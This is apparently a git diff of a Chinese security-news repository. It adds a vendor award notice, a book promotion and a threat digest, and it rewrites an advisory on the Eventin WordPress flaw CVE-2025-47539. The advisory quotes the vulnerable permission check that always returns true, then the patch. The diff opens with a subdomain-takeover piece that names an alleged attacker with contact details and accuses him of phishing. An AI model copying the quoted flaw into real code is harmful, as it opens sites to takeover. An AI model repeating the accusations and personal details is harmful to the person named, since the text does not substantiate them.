

github 该项目列出了容易被接管的子域名托管地址:

|

||||

|

||||

https://github.com/EdOverflow/can-i-take-over-xyz

|

||||

|

||||

|

||||

|

||||

test.example.com 该域名我公司一直在接管,黑客无法注册此域名,且域名服务跟上图托管没关联所以我司不存在该漏洞。

|

||||

|

||||

该网站可用在线监测是否存在子域名接管漏洞:

|

||||

https://punksecurity.co.uk/dnsreaper/

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



该工具也可扫描网站是否存在子域名劫持漏洞:

|

||||

https://github.com/Echocipher/Subdomain-Takeover

|

||||

|

||||

|

||||

## 溯源

|

||||

|

||||



黑客邮件地址:

|

||||

omri@galaxysec.co.uk

|

||||

|

||||

黑客ID:OmriInbar

|

||||

|

||||

黑客github:

|

||||

|

||||

https://github.com/omriman067

|

||||

|

||||

黑客主页:

|

||||

|

||||

https://www.galaxysec.co.uk/

|

||||

|

||||

黑客Galaxysec小团队主页:

|

||||

|

||||

https://www.facebook.com/galaxysec.ranchi/

|

||||

|

||||

Facebook 发现黑客所属地是印度兰契

|

||||

|

||||



通过查资料,发现该黑客喜欢批量扫描漏洞并提交。

|

||||

|

||||

https://www.openbugbounty.org/researchers/omriman067/

|

||||

|

||||

|

||||

|

||||

在谷歌的群组会话中上发现该黑客通过同样的方式发送钓鱼邮件欺骗其他公司。

|

||||

|

||||

|

||||

|

||||



尝试查看发给其他公司的邮件是否有子域名接管漏洞

|

||||

|

||||



终端执行:dig synaptomes.neurodata.io

|

||||

|

||||

$ dig synaptomes.neurodata.io

|

||||

|

||||

|

||||

|

||||

由上面图片可看出该域名根本没使用CNAME解析,该黑客骗其他公司存在子域名接管漏洞。

|

||||

## 参考资源

|

||||

|

||||

[1] HTTPS抓包扯淡 - 沈陈舟 [2023-09-01]

|

||||

|

||||

https://scz.617.cn/network/202309010819.txt

|

||||

|

||||

[2] 子域名接管漏洞 - 07 [2021-09-29]

|

||||

|

||||

[https://mp.weixin.qq.com/s/8d_95HwjlBybQRxT2UCr9Q](https://mp.weixin.qq.com/s?__biz=MzIxNjgwNTI1Ng==&mid=2247483923&idx=1&sn=8b9aff5fb89cd11a2e88a470b37068f7&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[3] 云安全|子域名接管漏洞 - 霜刃 [2022-11-18]

|

||||

|

||||

[https://mp.weixin.qq.com/s/X_w8lGsF5z6CfOSFuE0LGg](https://mp.weixin.qq.com/s?__biz=MzkyODI3MTgwNQ==&mid=2247486941&idx=1&sn=e6b8636696b4fc38a5f039692d93accd&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[4] 【赏金猎人】NASA:关键 SSRF + 子域名接管 + XSS - Ost安全 [2024-05-29]

|

||||

|

||||

[https://mp.weixin.qq.com/s/6mULixr_caqlz196fQF7Fw](https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247508515&idx=1&sn=68d3289d6eeb85c02f972e9523bf1f31&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

**---END---**

|

||||

|

||||

27

doc/2025-05/微步再获评CNNVD“高质量漏洞优秀贡献奖”、“年度优秀技术支撑单位”.md

Normal file

27

doc/2025-05/微步再获评CNNVD“高质量漏洞优秀贡献奖”、“年度优秀技术支撑单位”.md

Normal file

@ -0,0 +1,27 @@

|

||||

# 微步再获评CNNVD“高质量漏洞优秀贡献奖”、“年度优秀技术支撑单位”

|

||||

微步在线 2025-05-20 03:00

|

||||

|

||||



近日,国家信息安全漏洞库(CNNVD)发布2024年度评选结果,微步凭借在漏洞挖掘、分析及响应领域的持续积极参与,连续三年蝉联“年度优秀技术支撑单位”与“高质量漏洞优秀贡献单位”两项荣誉。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

作为网络空间安全的核心战略资源,漏洞治理事关国家安全与数字经济发展全局。作为以“威胁情报(TI)+人工智能(AI)”

|

||||

为技术内核的创新型网络安全企业,微步依托多年一线攻防实战经验及威胁情报能力积累,持续向CNNVD、CNVD

|

||||

、NVDB

|

||||

等

|

||||

国家级漏洞平台输送高价值漏洞情报,并深度参与漏洞预警、分析评估及风险消控工作。自与CNNVD合作以来,微步多次完成漏洞挖掘、处置、响应等关键任务,累计报送大量原创高危漏洞,技术实力屡获权威肯定。

|

||||

|

||||

面对0day/1day漏洞攻击这一企业安全的核心挑战,微步已通过下一代威胁情报平台NGTIP构建起覆盖漏洞全生命周期的实战化能力,可提前预警高风险漏洞,结合威胁事件库、APT攻击数据及网络空间测绘信息,动态评估漏洞实际风险,助力企业精准决策,缩短漏洞运营平均响应时间(MTTR)

|

||||

;另一方面,微步在流量侧和边界侧都具备对漏洞攻击的精准检出能力,旗下威胁感知平台TDP和威胁防御系统OneSIG在实战攻防中对0day的检出率可达81.3%。

|

||||

在重大漏洞事件发生前后,微步可快速输出分析报告及处置方案,协助CNNVD等国家级漏洞平台完善漏洞收集、分析、披露的闭环机制,为国家级漏洞治理体系提供关键支撑。

|

||||

|

||||

在网络安全威胁日益复杂化的当下,微步始终积极联动政府、行业、高校及科研机构,协助推动漏洞治理生态建设。未来,微步将继续深化与CNNVD等国家级漏洞平台的协作,强化漏洞攻防研究及情报赋能,为我国数字经济建设筑牢安全底座,护航新质生产力高质量发展。

|

||||

|

||||

|

||||

· END ·

|

||||

|

||||

|

||||

|

||||

|

||||

183

doc/2025-05/文末赠书当漏洞成为“数字战争”的弹药,谁能改写攻防规则?.md

Normal file

183

doc/2025-05/文末赠书当漏洞成为“数字战争”的弹药,谁能改写攻防规则?.md

Normal file

@ -0,0 +1,183 @@

|

||||

# 文末赠书|当漏洞成为“数字战争”的弹药,谁能改写攻防规则?

|

||||

黑白之道 2025-05-20 01:59

|

||||

|

||||

关注我们丨文末赠书

|

||||

|

||||

|

||||

在虚拟与现实交织的数字战场,一次协议漏洞的触发,可能会让银行系统沦陷、电网瘫痪、国家机密泄露;而一个顶尖漏洞猎人的发现,却能让攻击链在萌芽时被斩断,让亿万用户免于暴露在暗处的屠刀之下。

|

||||

|

||||

|

||||

这不是科幻电影的剧情,而是James Forshaw——一位让微软工程师夜不能寐的“漏洞莫扎特”——用十余年攻防实战验证的现实。

|

||||

|

||||

|

||||

Part.1

|

||||

|

||||

|

||||

**从“微软最危险对手”到安全巨擘**

|

||||

|

||||

**——James Forshaw**

|

||||

|

||||

|

||||

**James Forshaw**

|

||||

是Google Project Zero核心研究员、微软MSRC漏洞赏金榜首(10万美元奖金得主)、Canape协议分析工具开发者。他在业界的传奇经历包括:

|

||||

|

||||

|

||||

●

|

||||

在IE 11测试版中挖掘沙箱逃逸漏洞,颠覆微软安全团队认知;

|

||||

|

||||

●

|

||||

屡次攻破Windows内核防护,让微软工程师直呼“他像在代码里装了后门”;

|

||||

|

||||

●

|

||||

全球安全会议(BlackHat/CanSecWest)的“漏洞魔术师”,每次分享都引发行业地震。

|

||||

|

||||

|

||||

|

||||

|

||||

▲詹姆斯·福肖(James Forshaw)

|

||||

|

||||

|

||||

他拆解协议如同外科医生解剖人体,从HTTP/2到TLS握手,从DNS缓存投毒到IoT设备固件逆向,他的代码总能精准刺入防御体系最脆弱的神经。

|

||||

|

||||

|

||||

他设计的模糊测试框架让AI模型、操作系统内核、通信协议暴露出连开发者都未曾察觉的“基因缺陷”。

|

||||

|

||||

|

||||

他提交的漏洞报告一次次颠覆安全圈认知,甚至让微软悬赏百万美元只为追赶他的思维速度。他将毕生攻防精髓铸成

|

||||

**《攻击网络协议:协议漏洞的发现+利用+保护》**

|

||||

。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

▼

|

||||

点击下方,即可购书

|

||||

|

||||

|

||||

|

||||

Part.2

|

||||

|

||||

|

||||

**为什么这本书能成为安全圈的“圣经”?**

|

||||

|

||||

|

||||

当全球顶尖漏洞猎人、微软漏洞赏金榜首传奇

|

||||

**James Forshaw**

|

||||

亲授实战经验,当BlackHat、CanSecWest等顶级安全会议的常客将十余年攻防精髓倾囊相授,这本书便注定不是一本普通的技术指南——它是网络安全从业者从“脚本小子”蜕变为“漏洞猎人”的必修课,更是开发者构建安全防线的终极指南。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Part.3

|

||||

|

||||

|

||||

**模块化知识体系:覆盖漏洞全生命周期**

|

||||

|

||||

|

||||

本书以“攻击链思维”贯穿知识脉络,构建漏洞挖掘与防御策略的完整闭环。

|

||||

|

||||

|

||||

**基础筑基**

|

||||

——拆解TCP/IP、HTTP/2等协议的底层逻辑,结合Wireshark流量捕获与Kali Linux数据包篡改,夯实协议级分析能力。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**协议解剖**

|

||||

——深入解析二进制与文本协议的结构,包括数值型数据、布尔值、日期时间、长度可变数据等的表示方法。通过实例学习如何识别协议中的长度字段、校验和等关键元素。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞狩猎**

|

||||

——详细讲解缓冲区溢出、释放后重用等内存损坏漏洞的原理与利用方法,通过模糊测试工具和调试技术定位并利用这些漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Part.4

|

||||

|

||||

|

||||

**硬核化实战体系:代码级漏洞复现指导**

|

||||

|

||||

|

||||

以流量捕获为攻防探索的起点,带领读者深入网络数据的“汪洋大海”,通过

|

||||

**代码示例**

|

||||

清晰呈现如何运用专业工具精准抓取、过滤并分析流量。

|

||||

|

||||

|

||||

同时,以

|

||||

**大量真实且经典的漏洞案例**

|

||||

为依托,通过代码示例逐步拆解漏洞利用过程,从漏洞触发条件的分析、利用代码的编写思路,到最终实现攻击效果的代码实现。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Part.5

|

||||

|

||||

|

||||

**这本攻防秘籍为哪些网安人开启进阶之门?**

|

||||

|

||||

|

||||

**渗透测试“破局者”:**

|

||||

WAF(Web应用防火墙)、IPS(入侵防御系统)等层层防护,如同坚固的城墙,让传统攻击手法纷纷折戟。本书全方位展示如何构建高效利用链,绕过WAF/IPS规则,成功突破防线。

|

||||

|

||||

|

||||

**漏洞猎人“赏金王”:**

|

||||

面对海量系统和复杂代码,常因缺乏系统化方法论而效率低下。本书提供从信息收集、漏洞探测到利用开发的完整方法论,精准挖掘漏洞,大幅提高赏金获取概率。

|

||||

|

||||

|

||||

**开发者“安全盾”:**

|

||||

编写代码时,常因缺乏攻击者视角,无意间埋下“0day”漏洞隐患。本书以攻击者视角剖析常见编码漏洞,通过代码示例展示攻击原理与利用方式,帮助开发者重构安全编码习惯,提前规避风险,让代码成为坚不可摧的“安全盾”。

|

||||

|

||||

|

||||

**安全爱好者“悟道者”:**

|

||||

痴迷于网络攻防的本质逻辑,渴望从实战中理解攻防真谛。本书如“实战道场”,以代码示例贯穿全程,从流量捕获、漏洞利用,到逆向工程,让爱好者身临其境感受攻防对抗,深刻领悟网络攻防的核心逻辑。

|

||||

|

||||

|

||||

Part.6

|

||||

|

||||

|

||||

**立即行动:你的安全进阶之路**

|

||||

|

||||

|

||||

每天都有新的漏洞被曝光,每小时都有企业因攻击陷入瘫痪,每一秒你的系统都可能成为下一个目标,而**《攻击网络协议:协议漏洞的发现+利用+保护》**

|

||||

,是你在0day漏洞肆虐的时代守护企业安全的“破局之刃”。

|

||||

|

||||

|

||||

本书融合百万级漏洞挖掘SOP、全场景工具链代码库与1:1靶场实战环境,从流量捕获到漏洞利用链构建,从防御者视角重构安全编码到红蓝对抗策略拆解,为渗透测试员、漏洞猎人、开发者及安全管理者提供从“执行层”到“架构层”的跃迁路径。

|

||||

|

||||

|

||||

**现在下单,让下一次安全危机成为你的“高光时刻”!**

|

||||

|

||||

|

||||

立即点击购买,开启你的安全网络世界!

|

||||

|

||||

|

||||

|

||||

|

||||

**—END—**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**你认为协议漏洞会对企业造成什么影响?**

|

||||

|

||||

|

||||

在留言区参与互动,并点击在看和转发活动到朋友圈,我们将选5名点赞量高的

|

||||

读者

|

||||

获得赠书1本,截止时间5月26日上午10点。

|

||||

|

||||

|

||||

54

doc/2025-05/英特尔CPU再曝高危漏洞,新型内存泄漏与Spectre v2攻击卷土重来.md

Normal file

54

doc/2025-05/英特尔CPU再曝高危漏洞,新型内存泄漏与Spectre v2攻击卷土重来.md

Normal file

@ -0,0 +1,54 @@

|

||||



# 英特尔CPU再曝高危漏洞,新型内存泄漏与Spectre v2攻击卷土重来

|

||||

SOC 赛欧思安全研究实验室 2025-05-20 01:30

|

||||

|

||||

|

||||

- **恶意软体 FrigidStealer 假借 Safari 更新做为诱饵,攻击 macOS 用户**

|

||||

|

||||

安全专家发现,一只名为 FrigidStealer 的窃密程式冒充 Safari 更新散布,窃取 Mac 电脑用户密码、虚拟货币钱包凭证等敏感资料。

|

||||

|

||||

来源: iThome

|

||||

|

||||

|

||||

- **Windows NTLM 哈希泄漏漏洞被利用来针对政府进行网络钓鱼攻击**

|

||||

|

||||

Windows 中存在一个漏洞(编号为 CVE-2025-24054),它会利用 .library-ms 文件暴露 NTLM 哈希值,而黑客现在正积极利用该漏洞,在针对政府实体和私营公司的网络钓鱼活动中利用该漏洞。

|

||||

|

||||

来源: CN-SEC 中文网

|

||||

|

||||

|

||||

- **关键 WordPress 插件漏洞导致 10K+ 网站遭受网络攻击**

|

||||

|

||||

在流行的 WordPress 插件 Eventin 中发现了一个严重的权限升级漏洞,导致 10000 多个网站面临被完全控制的风险。该漏洞现在被追踪为 CVE-2025-47539,允许未经身份验证的攻击者在没有任何用户交互的情况下创建管理员账户,从而完全控制受影响的网站。

|

||||

|

||||

来源: Cyber Security News

|

||||

|

||||

|

||||

- **亲乌克兰组织利用 Python 后门攻击俄罗斯开发者**

|

||||

|

||||

ReversingLabs 网络安全研究人员发现一个名为 dbgpkg 的新恶意 Python 软件包,它伪装成一个调试工具,但却在开发者的系统中安装了后门,该后门允许攻击者运行恶意代码并窃取敏感信息。研究人员怀疑,针对 PyPI 存储库的攻击背后是一个亲乌克兰的黑客组织。

|

||||

|

||||

来源: CN-SEC 中文网

|

||||

|

||||

|

||||

- **勒索软件团伙加速部署 Skitnet 新型恶意软件**

|

||||

|

||||

勒索软件团伙成员越来越多地使用名为 Skitnet(又名“Bossnet”)的新型恶意软件,在已入侵的网络中实施隐蔽的入侵后活动。网络安全公司 Prodaft 的研究人员证实,已观察到 BlackBasta、Cactus 等多个勒索组织在真实攻击中部署 Skitnet。

|

||||

|

||||

来源: 黑客资讯

|

||||

|

||||

|

||||

- **比利时虚拟电信运营商遭数据泄露,波及 7 万用户**

|

||||

|

||||

比利时移动虚拟网络使能者(MVNE)公司 Effortel 发生数据泄露,导致三家移动虚拟网络运营商(MVNO) Carrefour Mobile、Neibo 和 Undo 的 7 万名客户个人信息遭窃。

|

||||

|

||||

来源: 黑客资讯

|

||||

|

||||

|

||||

- **HTTPBot 僵尸网络锁定游戏与科技行业,发动逾 200 次精准 DDoS 攻击**

|

||||

|

||||

网络安全研究人员近日警告称,一款名为 HTTPBot 的新型僵尸网络病毒正在境内活跃。该恶意软件主要针对游戏行业,同时也对科技公司及教育机构发起精准打击。作为一款基于 Windows 的僵尸网络木马,其最大特点是针对高价值业务接口(如游戏登录和支付系统)实施外科手术式打击。

|

||||

|

||||

来源: 黑客资讯

|

||||

|

||||

|

||||

|

||||

@ -1,82 +1,49 @@

|

||||

# 高危WordPress插件漏洞威胁超1万个网站安全

|

||||

看雪学苑 看雪学苑 2025-05-19 10:00

|

||||

黑白之道 2025-05-20 01:59

|

||||

|

||||

近日,超过1万个使用WordPress建站的网站,因一款名为Eventin的热门插件存在致命漏洞,正面临黑客无需密码就能自封"站长"的极端风险。这个编号为CVE-2025-47539的漏洞犹如给网络罪犯发"万能钥匙",可能引发网站数据泄露、页面篡改甚至沦为黑客工具等连锁危机。

|

||||

|

||||

|

||||

|

||||

## 漏洞概述

|

||||

|

||||

热门WordPress插件Eventin近日曝出严重权限提升漏洞(CVE-2025-47539),导致超过10,000个网站面临完全被控制的风险。该漏洞允许未认证攻击者无需用户交互即可创建管理员账户,从而完全掌控受影响网站。安全研究人员强烈建议用户立即升级至4.0.27版本,该版本已包含针对此关键漏洞的修复补丁。

|

||||

## 影响范围

|

||||

|

||||

由Themewinter开发的Eventin插件被广泛用于WordPress网站的活动管理功能。由于该插件在数千个网站中的广泛部署,使得该漏洞影响尤为严重。成功利用此漏洞可能导致网站篡改、数据窃取、恶意软件注入,或被用于更大规模的僵尸网络攻击。

|

||||

## 技术细节

|

||||

|

||||

Patchstack研究人员发现,漏洞源于Eventin插件中处理演讲者导入功能的REST API端点存在安全缺陷。该漏洞最初由安全研究员Denver Jackson于2025年4月19日通过Patchstack零日漏洞赏金计划报告,并因此获得600美元奖励。

|

||||

|

||||

漏洞的核心问题在于import_item_permissions_check()

|

||||

函数仅简单返回true

|

||||

而未执行任何实际权限验证:

|

||||

```

|

||||

public function import_item_permissions_check($request) { return true; }

|

||||

```

|

||||

|

||||

这种实现方式允许任何未认证用户访问该端点。结合处理导入用户数据时缺乏角色验证的缺陷,攻击者可以提交包含管理员角色指定的CSV文件:

|

||||

```

|

||||

$args = [ 'first_name' => !empty($row['name']) ? $row['name'] : '', // 其他用户详情... 'role' => !empty($row['role']) ? $row['role'] : '',];

|

||||

```

|

||||

## 修复方案

|

||||

|

||||

Themewinter已在2025年4月30日发布的4.0.27版本中修复该漏洞,通过实施适当的权限检查并限制用户导入期间允许的角色:

|

||||

```

|

||||

public function import_item_permissions_check($request) { return current_user_can('etn_manage_organizer') || current_user_can('etn_manage_event');}

|

||||

```

|

||||

|

||||

安全专家强烈建议使用Eventin插件的WordPress网站管理员立即升级至4.0.27或更高版本。无法立即升级的用户应考虑暂时禁用该插件,由于此漏洞无需认证即可利用,其在野利用风险极高。

|

||||

|

||||

|

